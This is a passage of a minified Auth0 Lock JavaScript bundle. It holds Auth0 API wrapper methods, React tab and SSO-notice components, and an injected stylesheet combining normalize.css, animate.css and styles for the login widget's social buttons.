required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"delegation"),r=_e.merge(this.baseOptions,["clientID"]).with(t),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.getUserCountry=function(t){var e;return Ae.check(t,{type:"function",message:"cb parameter is not valid"}),e=Vt(this.baseOptions.rootUrl,"user","geoloc","country"),this.request.get(e).end(ot(t))},Ht.prototype.getUser=function(t,e){var n;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"users",t),this.request.get(n).end(ot(e,{ignoreCasing:!0}))},Ht.prototype.patchUserMetadata=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"object",message:"userMetadata parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t),this.request.patch(r).send({user_metadata:e}).end(ot(n,{ignoreCasing:!0}))},Ht.prototype.linkUser=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"string",message:"secondaryUserToken parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t,"identities"),this.request.post(r).send({link_with:e}).end(ot(n,{ignoreCasing:!0}))};var gn={Authentication:Zt,Management:Ht,WebAuth:Bt,version:Oe};e.a=gn}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(h[e])return i(t,e,h[e].url,h[e].displayName,!0);var r=p.ui.avatarProvider(n.i(s.d)(s.f,"lock",t)).toJS();n.i(s.b)(s.g,"lock",t,function(t){return t=d(t,"syncStatus","loading"),t=d(t,"src",e)});var u=void 0,l=void 0;r.url(e,function(n,r){if(n)return a(t,e);c.a(r,function(n,r){if(n)return a(t,e);u=r.src,void 0!==l&&o(t,e,u,l)})}),r.displayName(e,function(n,r){if(n)return a(t);l=r,void 0!==u&&o(t,e,u,l)})}function o(t,e,n,r){h[e]={url:n,displayName:r},i(t,e,n,r)}function i(t,e,r,o){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n.i(s.b)(s.g,"lock",t,function(t){return(i||g(t,"src")===e)&&(t=d(t,"syncStatus","ok"),t=d(t,"url",r),t=d(t,"src",e),t=d(t,"displayName",o)),t})}function a(t,e){n.i(s.b)(s.g,"lock",t,function(t){return"src"===g(t,"src")?d(t,"syncStatus","error"):t})}var s=n(9),u=n(18),c=n(113),l=n(210),p=n(1);e.a=r,n.d(e,"b",function(){return f});var M=n.i(u.a)(["avatar"]),g=M.tget,d=M.tset,h={},f=l.a(r,300)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(31),p=n(1),M=n(11),g=n(17),d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lock,r=t.loginLabel,o=t.signUpLink,i=t.signUpLabel,a="login"===n.i(M.j)(e);return c.a.createElement("div",{role:"navigation",className:"auth0-lock-tabs-container"},c.a.createElement("ul",{className:"auth0-lock-tabs"},c.a.createElement(h,{label:r,current:a,clickHandler:this.handleLoginClick.bind(this)}),c.a.createElement(h,{label:i,current:!a,clickHandler:this.handleSignUpClick.bind(this),clickWithHrefHandler:this.handleSignUpWithHrefClick.bind(this),href:o})))},e.prototype.handleLoginClick=function(){n.i(l.e)(p.id(this.props.lock))},e.prototype.handleSignUpClick=function(){this.props.signUpLink&&n.i(g.c)(p.id(this.props.lock),!0),n.i(l.f)(p.id(this.props.lock))},e.prototype.handleSignUpWithHrefClick=function(){n.i(g.c)(p.id(this.props.lock),!0)},e}(c.a.Component);e.a=d,d.propTypes={lock:s.a.object.isRequired,loginLabel:s.a.string.isRequired,signUpLabel:s.a.string.isRequired,signUpLink:s.a.string};var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClick=function(t){this.props.href?this.props.clickWithHrefHandler():(t.preventDefault(),this.props.clickHandler())},e.prototype.render=function(){var t=this.props,e=t.current,n=t.href,r=t.label,o=e?"auth0-lock-tabs-current":"";return c.a.createElement("li",{className:o},e?c.a.createElement("span",null,r):c.a.createElement("a",{href:n||"javascript:void(0)",onClick:this.handleClick.bind(this)},r))},e}(c.a.Component)},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(73);e.a=function(t){var e=t.children;return o.a.createElement("div",{className:"auth0-sso-notice-container"},o.a.createElement("span",{dangerouslySetInnerHTML:{__html:i.a}})," "," ",o.a.createElement("span",{className:"auth0-sso-notice"},e))}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(){var t="auth0-lock-style",e=document.getElementById(t);if(!e){var n=document.getElementsByTagName("head")[0];e=document.createElement("style"),e.type="text/css",e.setAttribute("id",t),n.appendChild(e)}e.styleSheet?e.styleSheet.cssText=y:e.innerHTML=y}var s=n(223),u=(n.n(s),n(9)),c=n(194),l=n(34),p=n(17),M=n(1),g=(n(4),n(211)),d=n(12),h=n(28);e.a=a;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y='/* normalize.css v3.0.2 | MIT License | git.io/normalize */ .auth0-lock html {   font-family: sans-serif; /* 1 */   -ms-text-size-adjust: 100%; /* 2 */   -webkit-text-size-adjust: 100%; /* 2 */ } .auth0-lock body {   margin: 0; } .auth0-lock article, .auth0-lock aside, .auth0-lock details, .auth0-lock figcaption, .auth0-lock figure, .auth0-lock footer, .auth0-lock header, .auth0-lock hgroup, .auth0-lock main, .auth0-lock menu, .auth0-lock nav, .auth0-lock section, .auth0-lock summary {   display: block; } .auth0-lock audio, .auth0-lock canvas, .auth0-lock progress, .auth0-lock video {   display: inline-block; /* 1 */   vertical-align: baseline; /* 2 */ } .auth0-lock audio:not([controls]) {   display: none;   height: 0; } .auth0-lock [hidden], .auth0-lock template {   display: none; } .auth0-lock a {   background-color: transparent; } .auth0-lock a:active, .auth0-lock a:hover {   outline: 0; } .auth0-lock abbr[title] {   border-bottom: 1px dotted; } .auth0-lock b, .auth0-lock strong {   font-weight: bold; } .auth0-lock dfn {   font-style: italic; } .auth0-lock h1 {   font-size: 2em;   margin: 0.67em 0; } .auth0-lock mark {   background: #ff0;   color: #000; } .auth0-lock small {   font-size: 80%; } .auth0-lock sub, .auth0-lock sup {   font-size: 75%;   line-height: 0;   position: relative;   vertical-align: baseline; } .auth0-lock sup {   top: -0.5em; } .auth0-lock sub {   bottom: -0.25em; } .auth0-lock img {   border: 0; } .auth0-lock svg:not(:root) {   overflow: hidden; } .auth0-lock figure {   margin: 1em 40px; } .auth0-lock hr {   box-sizing: content-box;   height: 0; } .auth0-lock pre {   overflow: auto; } .auth0-lock code, .auth0-lock kbd, .auth0-lock pre, .auth0-lock samp {   font-family: monospace, monospace;   font-size: 1em; } .auth0-lock button, .auth0-lock input, .auth0-lock optgroup, .auth0-lock select, .auth0-lock textarea {   color: inherit; /* 1 */   font: inherit; /* 2 */   margin: 0; /* 3 */ } .auth0-lock button {   overflow: visible; } .auth0-lock button, .auth0-lock select {   text-transform: none; } .auth0-lock button, .auth0-lock html input[type="button"], .auth0-lock input[type="reset"], .auth0-lock input[type="submit"] {   -webkit-appearance: button; /* 2 */   cursor: pointer; /* 3 */ } .auth0-lock button[disabled], .auth0-lock html input[disabled] {   cursor: default; } .auth0-lock button::-moz-focus-inner, .auth0-lock input::-moz-focus-inner {   border: 0;   padding: 0; } .auth0-lock input {   line-height: normal; } .auth0-lock input[type="checkbox"], .auth0-lock input[type="radio"] {   box-sizing: border-box; /* 1 */   padding: 0; /* 2 */ } .auth0-lock input[type="number"]::-webkit-inner-spin-button, .auth0-lock input[type="number"]::-webkit-outer-spin-button {   height: auto; } .auth0-lock input[type="search"] {   -webkit-appearance: textfield; /* 1 */ /* 2 */   box-sizing: content-box; } .auth0-lock input[type="search"]::-webkit-search-cancel-button, .auth0-lock input[type="search"]::-webkit-search-decoration {   -webkit-appearance: none; } .auth0-lock fieldset {   border: 1px solid #c0c0c0;   margin: 0 2px;   padding: 0.35em 0.625em 0.75em; } .auth0-lock legend {   border: 0; /* 1 */   padding: 0; /* 2 */ } .auth0-lock textarea {   overflow: auto; } .auth0-lock optgroup {   font-weight: bold; } .auth0-lock table {   border-collapse: collapse;   border-spacing: 0; } .auth0-lock td, .auth0-lock th {   padding: 0; } .auth0-lock-social-button-icon {   background-repeat: no-repeat;   background-size: 50%;   background-position: center center; } .auth0-lock-social-button[data-provider="amazon"] {   background-color: #f90; } .auth0-lock-social-button[data-provider="aol"] {   background-color: #ff0b00; } .auth0-lock-social-button[data-provider="baidu"] {   background-color: #2529d8; } .auth0-lock-social-button[data-provider="bitbucket"] {   background-color: #205081; } .auth0-lock-social-button[data-provider="dropbox"] {   background-color: #007ee5; } .auth0-lock-social-button[data-provider="ebay"] {   background-color: #0064d2; } .auth0-lock-social-button[data-provider="facebook"] {   background-color: #3b5998; } .auth0-lock-social-button[data-provider^="google"] {   background-color: #4285f4; } .auth0-lock-social-button[data-provider="instagram"] {   background-color: #3f729b; } .auth0-lock-social-button[data-provider="linkedin"] {   background-color: #0077b5; } .auth0-lock-social-button[data-provider="github"] {   background-color: #333; } .auth0-lock-social-button[data-provider="oauth2"] {   background-color: #eb5424; } .auth0-lock-social-button[data-provider="paypal"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider="paypal-sandbox"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider^="salesforce"] {   background-color: #1798c1; } .auth0-lock-social-button[data-provider="shopify"] {   background-color: #96bf48; } .auth0-lock-social-button[data-provider="soundcloud"] {   background-color: #f80; } .auth0-lock-social-button[data-provider="renren"] {   background-color: #0056b5; } .auth0-lock-social-button[data-provider="exact"] {   background-color: #ed1c24; } .auth0-lock-social-button[data-provider="twitter"] {   background-color: #55acee; } .auth0-lock-social-button[data-provider=""] {   background-color: #c7eaff; } .auth0-lock-social-button[data-provider="yandex"] {   background-color: #fc0; } .auth0-lock-social-button[data-provider^="thecity"] {   background-color: #767571; } .auth0-lock-social-button[data-provider="planningcenter"] {   background-color: #4e4e4e; } .auth0-lock-social-button[data-provider="thirtysevensignals"] {   background-color: #6ac071; } .auth0-lock-social-button[data-provider="fitbit"] {   background-color: #4cc2c4; } .auth0-lock-social-button[data-provider="wordpress"] {   background-color: #21759b; } .auth0-lock-social-button[data-provider="yahoo"] {   background-color: #410093; } .auth0-lock-social-button[data-provider="box"] {   background-color: #267bb6; } .auth0-lock-social-button[data-provider="vkontakte"] {   background-color: #45668e; } .auth0-lock-social-button[data-provider="dwolla"] {   background-color: #f5891f; } .auth0-lock-social-button[data-provider="miicard"] {   background-color: #3fb7ff; } .auth0-lock-social-button[data-provider="yammer"] {   background-color: #0072c6; } .auth0-lock-social-button[data-provider="weibo"] {   background-color: #dd4b39; } .auth0-lock-social-button[data-provider^="evernote"] {   background-color: #2dbe60; } .auth0-lock-social-button[data-provider^="windows"], .auth0-lock-social-button[data-provider^="microsoft"] {   background-color: #00a1f1; } .auth0-lock-social-button[data-provider^=amazon] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=aol] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=baidu] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=bitbucket] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 45%; } .auth0-lock-social-button[data-provider^=box] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dropbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dwolla] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=ebay] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 70%; } .auth0-lock-social-button[data-provider^=exact] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=facebook] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=fitbit] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=github] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 100%; } .auth0-lock-social-button[data-provider^=instagram] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=linkedin] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=miicard] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=oauth2] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal-sandbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=planningcenter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=renren] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=salesforce] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=shopify] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=soundcloud] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 60%; } .auth0-lock-social-button[data-provider^=thecity] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=thirtysevensignals] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=twitter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=vkontakte] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windowslive] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windows] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=wordpress] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yahoo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yammer] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yandex] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=weibo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=evernote] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } @charset "UTF-8"; /* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT  Copyright (c) 2015 Daniel Eden */ .animated {   -webkit-animation-duration: 1s;   animation-duration: 1s;   -webkit-animation-fill-mode: both;   animation-fill-mode: both; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } .fadeIn {   -webkit-animation-name: fadeIn;   animation-name: fadeIn; } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDown {   -webkit-animation-name: fadeInDown;   animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDownBig {   -webkit-animation-name: fadeInDownBig;   animation-name: fadeInDownBig; } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInUp {   -webkit-animation-name: fadeInUp;   animation-name: fadeInUp; } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } .fadeOut {   -webkit-animation-name: fadeOut;   animation-name: fadeOut; } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .fadeOutDownBig {   -webkit-animation-name: fadeOutDownBig;   animation-name: fadeOutDownBig; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } @keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .slide-enter {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .slide-enter.slide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-out;   transition: -webkit-transform 0.3s ease-out;   transition: transform 0.3s ease-out;   transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; } .slide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .slide-exit.slide-exit-active {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-in;   transition: -webkit-transform 0.3s ease-in;   transition: transform 0.3s ease-in;   transition: transform 0.3s ease-in, -webkit-transform 0.3s ease-in; } .vslide-enter {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0); } .vslide-enter.vslide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .reverse-vslide-enter {   opacity: 0;   -webkit-transform: translate3d(0, -100%, 0);   transform: translate3d(0, -100%, 0); } .reverse-vslide-enter.reverse-vslide-enter-active {   opacity: 1;   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .vslide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .vslide-exit.vslide-exit-active {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .horizontal-fade-enter.horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .horizontal-fade-exit.horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .reverse-horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0); } .reverse-horizontal-fade-enter.reverse-horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .reverse-horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .reverse-horizontal-fade-exit.reverse-horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1; } .fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0;   opacity: 1; } .fade-exit.fade-exit-active {   opacity: 0;   -webkit-transition: opacity 0.5s linear;   transition: opacity 0.5s linear; } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);   } } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @media screen and (max-width: 480px) {   html.auth0-lock-html body > * {     display: none;   }   html.auth0-lock-html body .auth0-lock-container {     background: #fff;     display: block !important;   } } .auth0-lock.auth0-lock, .auth0-lock.auth0-lock * {   box-sizing: initial; } .auth0-lock.auth0-lock svg {   background-color: transparent; } .auth0-lock.auth0-lock .auth0-global-message {   color: #fff;   text-align: center;   padding: 10px;   line-height: 1.8;   font-size: 11px;   font-weight: 600;   text-transform: uppercase; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-error {   background: #ff3e00; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-success {   background: #7ed321; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-info {   background: #44c7f4; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter {   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter.global-message-enter-active {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: auto;   paddingTop: 10px;   paddingBottom: 10px; } .auth0-lock.auth0-lock .auth0-global-message.global-message-exit {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message span {   -webkit-animation-delay: 0.2s;   animation-delay: 0.2s; } .auth0-lock.auth0-lock {   font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont, Roboto, Helvetica, sans-serif;   text-rendering: optimizeLegibility;   pointer-events: none;   position: fixed;   bottom: 0;   left: 0;   width: 100%;   height: 100%;   right: 0;   z-index: 1000000; } @media (min-width: 481px) {   .auth0-lock.auth0-lock {     display: table;   } } .auth0-lock.auth0-lock a {   text-decoration: none; } .auth0-lock.auth0-lock a:active, .auth0-lock.auth0-lock a:focus {   outline: none; } .auth0-lock.auth0-lock input:focus, .auth0-lock.auth0-lock button:focus {   outline: none; } .auth0-lock.auth0-lock .auth0-lock-overlay {   background: -webkit-radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   background: radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   position: fixed;   top: 0;   bottom: 0;   right: 0;   left: 0;   z-index: -1;   opacity: 0;   -webkit-transition: opacity 0.2s ease-in 0.4s;   transition: opacity 0.2s ease-in 0.4s; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-center {     vertical-align: middle;     display: table-cell;     margin: auto;   } } .auth0-lock.auth0-lock .auth0-lock-widget {   width: 300px;   opacity: 0;   -webkit-transform: translateY(100%) scale(0.8);   transform: translateY(100%) scale(0.8);   -webkit-transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   margin: 0 auto;   border-radius: 5px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.4s, opacity 0.3s;     -webkit-transition: opacity 0.3s, -webkit-transform 0.4s;     transition: opacity 0.3s, -webkit-transform 0.4s;     transition: transform 0.4s, opacity 0.3s;     transition: transform 0.4s, opacity 0.3s, -webkit-transform 0.4s;   } } .auth0-lock.auth0-lock .auth0-lock-widget-container {   position: relative; } .auth0-lock.auth0-lock .auth0-lock-cred-pane {   background: #fff;   border-radius: 6px;   position: relative;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100%;   min-height: 100%; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-content, .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.auth0-lock-moving {   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100vh;   max-height: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {     max-height: calc(100vh - 40px);     min-height: auto;     height: auto;   } } .auth0-lock.auth0-lock .auth0-lock-header {   text-align: center;   padding: 11px;   color: #333;   position: relative;   background: #fff;   